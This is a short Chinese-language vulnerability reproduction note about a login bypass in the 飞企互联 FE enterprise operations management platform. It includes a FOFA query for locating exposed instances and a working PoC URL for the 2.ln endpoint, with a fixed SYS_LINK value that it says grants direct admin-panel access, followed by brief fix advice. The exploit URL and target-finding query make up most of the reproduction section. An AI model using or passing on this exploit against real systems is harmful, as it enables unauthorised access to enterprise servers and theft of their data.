0x01 产品简介
飞企互联-FE企业运营管理平台是一个基于云计算、智能化、大数据、物联网、移动互联网等技术支撑的云工作台。这个平台可以连接人、链接端、联通内外,支持企业B2B、C2B与O2O等核心需求,为不同行业客户的互联网+转型提供支持。
0x02 漏洞概述
飞企互联-FE企业运营管理平台 2.ln接口处存在登录绕过漏洞,未授权的攻击者可构造恶意的url访问页面,可直接进入后台管理页面,获取敏感信息,进一步利用可控制整个服务器。
0x03 复现环境
FOFA:app="飞企互联-FE企业运营管理平台"

0x04 漏洞复现
PoC
http://your-ip/2.ln?SYS_LINK=77507068764957484a5067777862714f457a66574871642f4330574c76717868394a35496d37416c497951724f33446f51486375685a5a2b31684938472b7056直接拼接url即可进入后台


0x05 修复建议
关闭或删除相关接口
升级至安全版本